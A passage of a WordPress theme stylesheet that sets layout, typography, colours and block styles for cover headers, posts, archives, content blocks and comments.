 .cover-color-overlay, .cover-color-overlay::before {
 position:absolute;
 bottom:0;
 left:0;
 right:0;
 top:0;
}
 .cover-color-overlay::before {
 background:currentColor;
 content:"";
 display:block;
}
.cover-header .entry-header {
	position:relative;
	width:100%;
	z-index:1;
}
.cover-header .entry-header * {
	color:#fff;
}
body.template-cover .entry-header {
	background:transparent;
	padding:0;
}
.cover-header h1, .cover-header h2, .cover-header h3, .cover-header h4, .cover-header h5, .cover-header h6, .cover-header .faux-heading {
	color:inherit;
}
.cover-header .entry-header a {
	color:inherit;
}
/* To The Content ---------------------------- */

.to-the-content-wrapper {
	position:absolute;
	left:0;
	right:0;
	top:calc(100% + 0.5rem);
}
.to-the-content {
	align-items:center;
	display:flex;
	justify-content:center;
	height:4rem;
	text-decoration:none;
}
.to-the-content svg {
	height:2rem;
	transition:transform 0.15s linear;
	transform:translateY(0);
	width:1.767rem;
}
.to-the-content:focus svg, .to-the-content:hover svg {
	transform:translateY(20%);
}


/* -------------------------------------------------------------------------- */

/*	7c. Template:Full Width
/* -------------------------------------------------------------------------- */


body.template-full-width .entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide), body.template-full-width [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
 max-width:120rem;
}
body.template-full-width .entry-content .alignleft, body.template-full-width .entry-content .alignright {
	position:static;
}
 body.template-full-width .entry-content .alignleft, body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"] > .alignleft, body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"] > p .alignleft, body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"] > .wp-block-image .alignleft {
 margin-left:0;
 position:static;
}
 body.template-full-width .entry-content > .alignleft, body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .alignleft, body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > p .alignleft, body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignleft {
 margin-left:2rem;
 position:static;
}
 body.template-full-width .entry-content .alignright, body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"] > .alignright, body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"] > p .alignright, body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"] > .wp-block-image .alignright {
 margin-right:0;
 position:static;
}
 body.template-full-width .entry-content > .alignright, body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .alignright, body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > p .alignright, body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignright {
 margin-right:2rem;
 position:static;
}
/* -------------------------------------------------------------------------- */

/*	8. Post:Archive
/* -------------------------------------------------------------------------- */


/* Archive Header ---------------------------- */

.archive-header {
	background-color:#fff;
	padding:4rem 0;
}
.reduced-spacing .archive-header {
	padding-bottom:2rem;
}
.archive-title {
	font-size:2.4rem;
	font-weight:700;
	letter-spacing:-0.026666667em;
	margin:0;
}
.archive-subtitle p:last-child {
	margin-bottom:0;
}


/* Posts ------------------------------------- */

body:not(.singular) main > article:first-of-type {
 padding:4rem 0 0;
}
/* Search Results ---------------------------- */

.no-search-results-form {
	padding-top:5rem;
}
/* -------------------------------------------------------------------------- */

/*	9. Post:Single
/* -------------------------------------------------------------------------- */


/* Post Header ------------------------------- */

.singular .entry-header {
	background-color:#fff;
	padding:4rem 0;
}
.entry-categories {
	line-height:1.25;
	margin-bottom:2rem;
}
.entry-categories-inner {
	justify-content:center;
	display:flex;
	flex-wrap:wrap;
	margin:-0.5rem 0 0 -1rem;
}
.entry-categories a {
	border-bottom:0.15rem solid currentColor;
	font-size:1.4rem;
	font-weight:700;
	letter-spacing:0.036666667em;
	margin:0.5rem 0 0 1rem;
	text-decoration:none;
	text-transform:uppercase;
}
.entry-categories a:focus, .entry-categories a:hover {
	border-bottom-color:transparent;
}
h1.entry-title, h2.entry-title {
	margin:0;
}
.entry-title a {
	color:inherit;
	text-decoration:none;
}
.entry-title a:focus, .entry-title a:hover {
	text-decoration:underline;
}
.intro-text {
	margin-top:2rem;
}
.singular .intro-text {
	font-size:2rem;
	letter-spacing:-0.0315em;
	line-height:1.4;
}
/* POST META */

.post-meta-single-top .post-meta {
	justify-content:center;
}
.post-meta-wrapper {
	margin-top:2rem;
	margin-right:auto;
	margin-left:auto;
	max-width:58rem;
	width:100%;
}
.post-meta {
	color:#6d6d6d;
	display:flex;
	flex-wrap:wrap;
	font-size:1.5rem;
	font-weight:500;
	list-style:none;
	margin:-1rem 0 0 -2rem;
}
.post-meta li {
	flex-shrink:0;
	letter-spacing:-0.016875em;
	margin:1rem 0 0 2rem;
	max-width:calc(100% - 2rem);
}
.post-meta a {
	color:inherit;
	text-decoration:none;
}
.post-meta a:focus, .post-meta a:hover {
	text-decoration:underline;
}
.post-meta .meta-wrapper {
	align-items:center;
	display:flex;
	flex-wrap:nowrap;
}
.post-meta .meta-icon {
	flex-shrink:0;
	margin-right:1rem;
}
.sticky .post-sticky {
	color:inherit;
}
.post-meta .post-author .meta-icon svg {
	width:1.6rem;
	height:1.8rem;
}
.post-meta .post-categories .meta-icon svg {
	width:1.8rem;
	height:1.7rem;
}
.post-meta .post-comment-link .meta-icon svg {
	width:1.8rem;
	height:1.8rem;
}
.post-meta .post-date .meta-icon svg {
	width:1.7rem;
	height:1.8rem;
}
.post-meta .post-edit .meta-icon svg {
	width:1.8rem;
	height:1.8rem;
}
.post-meta .post-sticky .meta-icon svg {
	width:1.5rem;
	height:1.8rem;
}
.post-meta .post-tags .meta-icon svg {
	width:1.8rem;
	height:1.8rem;
}
.post-meta svg * {
	fill:currentColor;
}
/* Featured Media ---------------------------- */

.featured-media {
	margin-top:5rem;
	position:relative;
}
.singular .featured-media {
	margin-top:0;
}
.singular .featured-media-inner {
	position:relative;
	left:calc(50% - 50vw);
	width:100vw;
}
 .singular .featured-media::before {
 background:#fff;
 content:"";
 display:block;
 position:absolute;
 bottom:50%;
 left:0;
 right:0;
 top:0;
}
.featured-media img {
	margin:0 auto;
}
.featured-media figcaption {
	margin:1.5rem auto 0 auto;
	text-align:center;
	width:calc(100% - 5rem);
}
.post-inner {
	padding-top:5rem;
}
.reduced-spacing.missing-post-thumbnail .post-inner {
	padding-top:0;
}
/* Post Footer ------------------------------- */

/* POST NAV LINKS */

.post-nav-links {
	border-radius:0.4rem;
	display:flex;
	font-size:0.9em;
	font-weight:600;
	line-height:1;
	margin:3em auto 0 auto;
	padding:0;
	width:calc(100% - 4rem);
	max-width:58rem;
}
.post-nav-links > span.label {
	padding:1em 0;
}
.post-nav-links > * {
	padding:1em 0.75em;
}
/* POST META BOTTOM */

.post-meta-wrapper.post-meta-single-bottom {
	margin-top:3rem;
}
/* Author Bio -------------------------------- */

.author-bio {
	margin-top:4rem;
	margin-right:auto;
	margin-left:auto;
	max-width:58rem;
	width:100%;
}
.hide-avatars .author-bio {
	padding-left:0;
}
.author-bio .author-title-wrapper {
	align-items:center;
	display:flex;
	margin:0 0 1rem 0;
}
.author-bio .avatar {
	border-radius:50%;
	margin-right:1.5rem;
	height:5rem;
	width:5rem;
}
.hide-avatars img.avatar {
	display:none;
}
.author-bio p:last-child {
	margin-bottom:0;
}
.author-bio .author-title {
	margin:0;
}
.author-bio .author-link {
	display:block;
	font-size:1.6rem;
	font-weight:600;
	margin-top:1em;
	text-decoration:none;
}
.author-bio .author-link:focus, .author-bio .author-link:hover {
	text-decoration:underline;
}
/* Single Pagination ------------------------- */

.pagination-single {
	font-size:1.8rem;
	margin-top:5rem;
}
.pagination-single-inner {
	display:flex;
	flex-direction:column;
}
.pagination-single hr:first-child {
	margin:0 0 2.8rem 0;
}
.pagination-single hr:last-child {
	margin:2.8rem 0 0.8rem 0;
}
.pagination-single a {
	align-items:baseline;
	display:flex;
	font-weight:600;
	letter-spacing:-0.0275em;
	text-decoration:none;
	flex:1;
}
.pagination-single a + a {
	margin-top:1rem;
}
.pagination-single a .arrow {
	margin-right:1rem;
}
.pagination-single a:focus .title, .pagination-single a:hover .title {
	text-decoration:underline;
}
/* -------------------------------------------------------------------------- */

/*	10. Blocks
/* -------------------------------------------------------------------------- */


/* Block Colors ------------------------------ */

.has-text-color a {
	color:inherit;
}
/* CUSTOM COLORS */

:root .has-accent-color {
	color:#cd2653;
}
:root .has-accent-background-color {
	background-color:#cd2653;
	color:#fff;
}
:root .has-primary-color {
	color:#000;
}
:root .has-primary-background-color {
	background-color:#000;
	color:#f5efe0;
}
:root .has-secondary-color {
	color:#6d6d6d;
}
:root .has-secondary-background-color {
	background-color:#6d6d6d;
	color:#fff;
}
:root .has-subtle-background-color {
	color:#dcd7ca;
}
:root .has-subtle-background-background-color {
	background-color:#dcd7ca;
	color:#000;
}
:root .has-background-color {
	color:#f5efe0;
}
:root .has-background-background-color {
	background-color:#f5efe0;
	color:#000;
}
/* Block Typography Classes ------------------ */

.has-text-align-left {
	text-align:left;
}
.has-text-align-center {
	text-align:center;
}
.has-text-align-right {
	text-align:right;
}
 .has-drop-cap:not(:focus)::first-letter {
 color:#cd2653;
 font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
 font-size:5.1em;
 font-weight:800;
 margin:0.05em 0.1em 0 0;
}
 .has-drop-cap:not(:focus)::first-letter::after {
 content:"";
 display:table;
 clear:both;
}
 .has-drop-cap:not(:focus)::after {
 padding:0;
}


/* Block Font Families ----------------------- */

.has-drop-cap:not(:focus)::first-letter, .entry-content .wp-block-archives, .entry-content .wp-block-categories, .entry-content .wp-block-cover-image, .entry-content .wp-block-latest-comments, .entry-content .wp-block-latest-posts, .entry-content .wp-block-pullquote, .entry-content .wp-block-quote.is-large, .entry-content .wp-block-quote.is-style-large {
 font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
}
 @supports ( font-variation-settings:normal ) {
 .has-drop-cap:not(:focus)::first-letter, .entry-content .wp-block-archives, .entry-content .wp-block-categories, .entry-content .wp-block-latest-posts, .entry-content .wp-block-latest-comments, .entry-content .wp-block-cover-image p, .entry-content .wp-block-pullquote {
 font-family:"Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
}
}
/* Block Font Sizes -------------------------- */

.entry-content .has-small-font-size {
	font-size:0.842em;
}
.entry-content .has-normal-font-size, .entry-content .has-regular-font-size {
	font-size:1em;
}
.entry-content .has-medium-font-size {
	font-size:1.1em;
	line-height:1.45;
}
.entry-content .has-large-font-size {
	font-size:1.25em;
	line-height:1.4;
}
.entry-content .has-larger-font-size {
	font-size:1.5em;
	line-height:1.3;
}


/* Block:Base Margins ----------------------- */

*[class*="_inner-container"] > *:first-child {
 margin-top:0;
}
 *[class*="_inner-container"] > *:last-child {
 margin-bottom:0;
}
 .wp-block-archives:not(.alignwide):not(.alignfull), .wp-block-categories:not(.alignwide):not(.alignfull), .wp-block-code, .wp-block-columns:not(.alignwide):not(.alignfull), .wp-block-cover:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter), .wp-block-embed:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter), .wp-block-gallery:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter), .wp-block-group:not(.has-background):not(.alignwide):not(.alignfull), .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter), .wp-block-latest-comments:not(.aligncenter):not(.alignleft):not(.alignright), .wp-block-latest-posts:not(.aligncenter):not(.alignleft):not(.alignright), .wp-block-media-text:not(.alignwide):not(.alignfull), .wp-block-preformatted, .wp-block-pullquote:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright), .wp-block-quote, .wp-block-quote.is-large, .wp-block-quote.is-style-large, .wp-block-verse, .wp-block-video:not(.alignwide):not(.alignfull) {
 margin-bottom:3rem;
 margin-top:3rem;
}


/* Block:Shared Nesting Alignment Resets ---- */

[class*="__inner-container"] .wp-block-group:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright), [class*="__inner-container"] .wp-block-cover:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright) {
 margin-left:auto;
 margin-right:auto;
 max-width:58rem;
}
/* Block:Shared Widget Styles --------------- */

.wp-block-archives, .wp-block-categories, .wp-block-latest-posts, .wp-block-latest-comments {
	list-style:none;
	margin-left:0;
}
.wp-block-archives ul, .wp-block-categories ul, .wp-block-latest-posts ul, .wp-block-latest-comments ul {
	list-style:none;
}
.entry-content .wp-block-archives > li, .entry-content .wp-block-categories > li, .entry-content .wp-block-latest-posts > li, .entry-content .wp-block-latest-comment > li {
	margin-left:0;
}
.entry-content .wp-block-archives > li:last-child, .entry-content .wp-block-categories > li:last-child, .entry-content .wp-block-latest-posts > li:last-child, .entry-content .wp-block-latest-comment > li:last-child {
	margin-bottom:0;
}
.entry-content .wp-block-archives *, .entry-content .wp-block-categories *, .entry-content .wp-block-latest-posts *, .entry-content .wp-block-latest-comments * {
	font-family:inherit;
}
.entry-content .wp-block-archives li, .entry-content .wp-block-categories li, .entry-content .wp-block-latest-posts li {
	color:#6d6d6d;
}
.wp-block-archives a, .wp-block-categories a, .wp-block-latest-posts a, .wp-block-latest-comments a {
	font-weight:700;
	text-decoration:none;
}
.wp-block-archives a:hover, .wp-block-categories a:hover, .wp-block-latest-posts a:hover, .wp-block-latest-comments a:hover, .wp-block-archives a:focus, .wp-block-categories a:focus, .wp-block-latest-posts a:focus, .wp-block-latest-comments a:focus {
	text-decoration:underline;
}
.wp-block-latest-posts a, .wp-block-latest-comments__comment-meta {
	font-weight:700;
	letter-spacing:-0.025em;
	line-height:1.25;
}
.wp-block-latest-comments__comment-date, .wp-block-latest-posts__post-date {
	color:#6d6d6d;
	font-size:0.7em;
	font-weight:600;
	letter-spacing:normal;
	margin-top:0.15em;
}
/* Block:Shared Media Styles ---------------- */

.wp-block-embed figcaption, .wp-block-image figcaption {
	color:#6d6d6d;
	font-size:1.4rem;
	margin-bottom:0;
	margin-top:1.5rem;
}
/* Block:Audio ------------------------------ */

.wp-block-audio audio {
	width:100%;
}
/* Block:Button ----------------------------- */

.wp-block-button {
	margin:3rem 0;
}
.wp-block-button.is-style-outline {
	color:#cd2653;
}
 .is-style-outline .wp-block-button__link:not(.has-text-color) {
 color:inherit;
}
.is-style-outline .wp-block-button__link {
	padding:calc(1.1em - 0.2rem) calc(1.44em - 0.2rem);
}

/* Block:Columns ---------------------------- */

.wp-block-columns.alignfull, .alignfull:not(.has-background) .wp-block-columns {
 padding-left:2rem;
 padding-right:2rem;
}
.wp-block-column {
	margin-bottom:3.2rem;
}
.wp-block-column > *:first-child {
	margin-top:0;
}
.wp-block-column > *:last-child {
	margin-bottom:0;
}
/* Block:Cover ------------------------------ */

.wp-block-cover-image .wp-block-cover__inner-container, .wp-block-cover .wp-block-cover__inner-container {
	width:calc(100% - 4rem);
	padding:2rem 0;
}
.wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2 {
	max-width:100%;
	padding:0;
}
.wp-block-cover-image h2, .wp-block-cover h2 {
	font-size:3.2rem;
}
/* Block:Embed ------------------------------ */

/* Block:File ------------------------------- */

.wp-block-file {
	align-items:center;
	display:flex;
	flex-wrap:wrap;
	justify-content:space-between;
}
 .wp-block-file a:not(.wp-block-file__button) {
 font-weight:700;
 text-decoration:none;
}
 .wp-block-file a:not(.wp-block-file__button):not(:last-child) {
 margin-right:1rem;
}
 .wp-block-file a:not(.wp-block-file__button):focus, .wp-block-file a:not(.wp-block-file__button):hover {
 text-decoration:underline;
}
.wp-block-file .wp-block-file__button {
	font-size:1.5rem;
	padding:1em 1.25em;
}
.wp-block-file a.wp-block-file__button:visited {
	opacity:1;
}
.wp-block-file a.wp-block-file__button:active, .wp-block-file a.wp-block-file__button:focus, .wp-block-file a.wp-block-file__button:hover {
	opacity:1;
	text-decoration:underline;
}
/* Block:Gallery ---------------------------- */

.wp-block-gallery ul {
	list-style:none;
	margin:0 0 -1.6rem 0;
}
figure.wp-block-gallery.alignnone, figure.wp-block-gallery.aligncenter {
	margin-bottom:3rem;
	margin-top:3rem;
}
figure.wp-block-gallery.alignleft {
	margin:0.3rem 2rem 2rem 0;
}
figure.wp-block-gallery.alignright {
	margin:0.3rem 0 2rem 2rem;
}
figure.wp-block-gallery.alignwide {
	margin-bottom:4rem;
	margin-top:4rem;
}
figure.wp-block-gallery.alignfull {
	margin-bottom:5rem;
	margin-top:5rem;
}
/* Block:Group ------------------------------ */

.wp-block-group.has-background {
	padding:2rem;
	margin-bottom:0;
	margin-top:0;
}
.wp-block-group__inner-container {
	margin:0 auto;
}
.wp-block-group__inner-container, .entry-content .wp-block-group p {
	max-width:100%;
}
 .alignfull:not(.has-background) > .wp-block-group__inner-container > p:not(.has-background-color) {
 padding-left:2rem;
 padding-right:2rem;
}
/* Block:Image ------------------------------ */

/* Block:Media And Text --------------------- */

.wp-block-media-text .wp-block-media-text__content {
	padding:3rem 2rem;
}
.wp-block-media-text .wp-block-media-text__content p {
	max-width:none;
}
.wp-block-media-text__content > *:first-child {
	margin-top:0;
}
.wp-block-media-text__content > *:last-child {
	margin-bottom:0;
}
/* Block:Pullquote -------------------------- */

/* STYLE:DEFAULT */

.wp-block-pullquote {
	padding:0;
	position:relative;
}
.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
	max-width:calc(100% - 4rem);
}
 .wp-block-pullquote::before {
 background:#fff;
 border-radius:50%;
 color:#cd2653;
 content:"”";
 display:block;
 font-size:6.2rem;
 font-weight:500;
 line-height:1.2;
 margin:0 auto 1.5rem auto;
 text-align:center;
 height:4.4rem;
 width:4.4rem;
}
 .reduced-spacing .wp-block-pullquote::before {
 border:0.1rem solid currentColor;
 font-size:5.9rem;
}
.wp-block-pullquote blockquote {
	border:none;
	margin:0;
	padding:0;
}
.wp-block-pullquote blockquote p {
	font-family:inherit;
	font-size:2.8rem;
	font-weight:700;
	line-height:1.178571429;
	letter-spacing:-0.041785714em;
	max-width:100%;
}
.wp-block-pullquote p:last-of-type {
	margin-bottom:0;
}
.wp-block-pullquote cite {
	color:#6d6d6d;
	font-size:1.6rem;
	font-weight:500;
	margin-top:1.2rem;
}
.wp-block-pullquote.alignleft p, .wp-block-pullquote.alignright p {
	font-size:2.8rem;
}
.wp-block-pullquote.alignleft {
	text-align:left;
}
.wp-block-pullquote.alignright {
	text-align:right;
}
 .wp-block-pullquote.alignleft::before {
 margin-left:0;
}
 .wp-block-pullquote.alignright::before {
 margin-right:0;
}
/* STYLE:SOLID BACKGROUND COLOR */

.wp-block-pullquote.is-style-solid-color {
	padding:3rem 2rem;
}
 .wp-block-pullquote.is-style-solid-color::before {
 position:absolute;
 top:0;
 left:50%;
 transform:translateY(-50%) translateX(-50%);
}
 .wp-block-pullquote.is-style-solid-color.alignleft::before, .wp-block-pullquote.is-style-solid-color.alignright::before {
 transform:translateY(-50%);
}
 .wp-block-pullquote.is-style-solid-color.alignleft::before {
 left:2rem;
}
 .wp-block-pullquote.is-style-solid-color.alignright::before {
 left:auto;
 right:2rem;
}
.wp-block-pullquote.is-style-solid-color blockquote {
	max-width:100%;
	text-align:inherit;
}
.wp-block-pullquote.is-style-solid-color cite {
	color:inherit;
}
/* Block:Separator  ------------------------- */

hr.wp-block-separator {
	margin:3rem 0;
}
/* STYLE:WIDE */

.wp-block-separator.is-style-wide {
	max-width:calc(100vw - 4rem);
	position:relative;
	width:100%;
}

/* STYLE:DOTS */

.wp-block-separator.is-style-dots::before {
 background:none;
 color:inherit;
 font-size:3.2rem;
 font-weight:700;
 height:auto;
 letter-spacing:1em;
 padding-left:1em;
 position:static;
 transform:none;
 width:auto;
}
 .wp-block-separator.is-style-dots::after {
 content:none;
}
/* Block:Search ----------------------------- */

.wp-block-search .wp-block-search__input {
	width:auto;
}

/* Block:Table ------------------------------ */

.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
 background:#dcd7ca;
}
figure.wp-block-table.is-style-stripes {
	border-bottom:none;
}
.wp-block-table.is-style-stripes table {
	border-collapse:inherit;
}
/* Block:Quote ------------------------------ */

.wp-block-quote p, .wp-block-quote cite {
	text-align:inherit;
}
.wp-block-quote[style="text-align:center"] {
	border-width:0;
	padding:0;
}
.wp-block-quote[style="text-align:right"] {
	/*rtl:begin:ignore*/
	border-width:0 0.2rem 0 0;
	padding:0 2rem 0 0;/*rtl:end:ignore*/
}
/* STYLE:LARGE */

.wp-block-quote.is-large, .wp-block-quote.is-style-large {
	border:none;
	padding:0;
	margin-left:auto;
	margin-right:auto;
}
.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
	font-family:inherit;
	font-size:2.4rem;
	font-style:normal;
	font-weight:700;
	letter-spacing:-0.02em;
	line-height:1.285;
}
.wp-block-quote.is-large cite, .wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite, .wp-block-quote.is-style-large footer {
	font-size:1.6rem;
	text-align:inherit;
}
/* Block:Widget Latest Comments ------------- */

.entry-content .wp-block-latest-comments li {
	margin:2rem 0;
}
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
	margin-left:5.5rem;
}
.entry-content .wp-block-latest-comments a {
	text-decoration:none;
}
.entry-content .wp-block-latest-comments a:hover, .entry-content .wp-block-latest-comments a:focus {
	text-decoration:underline;
}
.wp-block-latest-comments__comment {
	font-size:inherit;
}
.wp-block-latest-comments__comment-date {
	margin-top:0.4em;
}
.wp-block-latest-comments__comment-excerpt p {
	font-size:0.7em;
	margin:0.9rem 0 2rem 0;
}
/* Block:Widget Latest Posts ---------------- */

.wp-block-latest-posts.is-grid li {
	border-top:0.2rem solid #dcd7ca;
	margin-top:2rem;
	padding-top:1rem;
}
.wp-block-latest-posts.has-dates {
	list-style:none;
}
 .wp-block-latest-posts.has-dates:not(.is-grid) li {
 margin-top:1.5rem;
}
 .wp-block-latest-posts.has-dates:not(.is-grid) li:first-child {
 margin-top:0;
}
/* Block:Post Template ---------------- */

.wp-block-post-template, .wp-block-post-template > li {
	margin-left:0;
	margin-right:0;
}
/* -------------------------------------------------------------------------- */

/*	11. Entry Content
/* -------------------------------------------------------------------------- */


.entry-content {
	line-height:1.5;
}
.entry-content > * {
	margin-left:auto;
	margin-right:auto;
	margin-bottom:1.25em;
}
.entry-content > *:first-child {
	margin-top:0;
}
.entry-content > *:last-child {
	margin-bottom:0;
}
.read-more-button-wrap {
	margin-top:1em;
	text-align:center;
}
.entry-content a:hover, .entry-content a:focus {
	text-decoration:none;
}
.entry-content p, .entry-content li {
	line-height:1.4;
}
.entry-content li img {
	display:inline-block;
}
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {
	margin:3.5rem auto 2rem;
}
.entry-content ul ul, .entry-content ol ol, .entry-content ul ol, .entry-content ol ul {
	margin-bottom:1rem;
}
.entry-content hr {
	margin:4rem auto;
}
.post-inner .entry-content > .wp-block-cover.alignwide:first-child, .post-inner .entry-content > .wp-block-cover.alignfull:first-child {
	margin-top:0;
}
/* Font Families ----------------------------- */

.entry-content {
	font-family:NonBreakingSpaceOverride, "Hoefler Text", Garamond, "Times New Roman", serif;
	letter-spacing:normal;
}
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-content cite, .entry-content figcaption, .entry-content table, .entry-content address, .entry-content .wp-caption-text, .entry-content .wp-block-file {
	font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
}
 @supports ( font-variation-settings:normal ) {
 .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-content cite, .entry-content figcaption, .entry-content table, .entry-content address, .entry-content .wp-caption-text, .entry-content .wp-block-file {
 font-family:"Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
}
}


/* Alignment Classes ------------------------- */

.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
 max-width:58rem;
 width:calc(100% - 4rem);
}
 [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
 max-width:58rem;
 width:100%;
}
.alignnone, .aligncenter, .alignleft, .alignright, .alignwide {
	margin-top:4rem;
	margin-right:auto;
	margin-bottom:4rem;
	margin-left:auto;
}
 [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright) {
 margin-left:auto;
 margin-right:auto;
}
/* Full */

.alignfull {
	margin-top:5rem;
	margin-right:auto;
	margin-bottom:5rem;
	margin-left:auto;
	max-width:100vw;
	position:relative;
	width:100%;
}
 [class*="__inner-container"] > .alignfull {
 max-width:100%;
}
/* Wide */

.alignwide {
	max-width:120rem;
	position:relative;
	width:calc(100% - 4rem);
}
 [class*="__inner-container"] > .alignwide {
 width:100%;
}
/* Center */

.aligncenter, .aligncenter img {
	margin-left:auto;
	margin-right:auto;
}
/* Left and right */

.alignleft, .alignright {
	max-width:50%;
}
.alignleft {
	float:left;
	margin:0.3rem 2rem 2rem 2rem;
}
.alignright {
	float:right;
	margin:0.3rem 2rem 2rem 2rem;
}
 [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .alignleft, [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > p .alignleft, [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignleft {
 margin-left:2rem;
}
 [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .alignright, [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > p .alignright, [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignright {
 margin-right:2rem;
}
/* Entry Media ------------------------------- */

.alignfull > figcaption, .alignfull > .wp-caption-text {
	margin-left:auto;
	margin-right:auto;
	max-width:58rem;
	width:calc(100% - 4rem);
}
/* -------------------------------------------------------------------------- */

/*	12. Comments
/* -------------------------------------------------------------------------- */


/* Comment Headers ----------------------------- */

.comments-wrapper {
	margin-top:5rem;
}
.comment-reply-title {
	margin:0 0 4rem 0;
	text-align:center;
}
/* Comment Item ----------------------------- */

/* COMMENT HEADER */

.comments .comment, .comments .pingback, .comments .trackback, .comments .review {
	padding-top:3.5rem;
}
div.comment:first-of-type {
	margin-top:3.5rem;
	padding-top:0;
}
.comments .comments-header + div {
	margin-top:0;
	padding-top:0;
}
.comment-body {
	position:relative;
}
.comment .comment {
	padding-left:5%;
}
.comment-meta {
	line-height:1.1;
	margin-bottom:1.5rem;
	min-height:5rem;
	padding-left:5rem;
	position:relative;
}
.hide-avatars .comment-meta {
	min-height:0;
	padding-left:0;
}
.comment-meta a {
	color:inherit;
}
.comment-author {
	font-size:1.8rem;
	font-weight:700;
	letter-spacing:-0.027777778em;
}
.comment-author a {
	text-decoration:underline;
}
.comment-author a:hover, .comment-author a:focus {
	text-decoration:none;
}
.comment-meta .avatar {
	height:4rem;
	position:absolute;
	left:0;
	top:0;
	width:4rem;
}
.comment-author .url {
	text-decoration:underline;
}
.comment-metadata {
	color:#6d6d6d;
	font-size:1.4rem;
	font-weight:500;
	margin-top:0.6rem;
}
.comment-metadata a {
	text-decoration:none;
}
.comment-metadata a:focus, .comment-metadata a:hover {
	text-decoration:underline;
}


/* COMMENT CONTENT */

.comment-content.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
 width:100%;
}
.comment-content.entry-content .alignleft {
	margin-left:0;
}
.comment-content.entry-content .alignright {
	margin-right:0;
}
/* COMMENT FOOTER */

.comment-footer-meta {
	align-items:center;
	display:flex;
	flex-wrap:wrap;
	font-size:1.2rem;
	font-weight:600;
	justify-content:flex-start;
	letter-spacing:0.030833333em;
	line-height:1;
	margin:1.5rem 0 -1rem -1.5rem;
	text-transform:uppercase;
}
.comment-footer-meta > * {
	margin:0 0 1rem 1.5rem;
}
.comment-reply-link {
	background-color:#cd2653;
	color:#fff;
	display:block;
	padding:0.7rem;
}
.bypostauthor .comment-footer-meta .by-post-author {
	display:block;
}
.comment-footer-meta a {
	text-decoration:none;
}
.comment-footer-meta a:focus, .comment-footer-meta a:hover {
	text-decoration:underline;
}
/* Pingbacks & Trackbacks ------------------------- */

.pingback .comment-meta, .trackback .comment-meta {
	padding-left:0;
}
/* Comments Pagination ---------------------------- */

.comments-pagination {
	display:flex;
	flex-wrap:wrap;
	justify-content:space-between;
	margin-top:6rem;
	text-align:center;
}
.comments-pagination.only-next {
	justify-content:flex-end;
}
.comments-pagination .page-numbers {
	display:none;
	text-decoration:none;
}
.comments-pagination .page-numbers:focus, .comments-pagination .page-numbers:hover {
	text-decoration:underline;
}
.comments-pagination .prev, .comments-pagination .next {
	display:block;
}
.comments-pagination .prev {
	left:0;
}
.comments-pagination .next {
	right:0;
	text-align:right;
}


/* Comment Respond ---------------------------- */

.comment-respond::after {
 clear:both;
 content:"";
 display:block;
}
.comment-respond .comment-notes, .comment-respond .logged-in-as {
	color:#6d6d6d;
	font-size:1.6rem;
	line-height:1.4;
	margin:-3rem 0 4rem 0;
	text-align:center;
}
.comment-respond .comment-notes a, .comment-respond .logged-in-as a {
	color:inherit;
	text-decoration:none;
}
